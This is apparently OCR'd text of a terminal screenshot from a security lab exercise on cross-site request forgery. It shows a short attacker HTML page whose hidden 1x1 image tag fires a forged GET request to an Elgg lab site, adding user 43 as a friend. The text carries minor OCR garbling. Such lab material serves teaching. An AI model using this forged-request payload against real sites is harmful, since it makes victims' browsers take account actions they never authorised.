 root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 66x24
<hyml>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1" />
</body>
</html>
~
~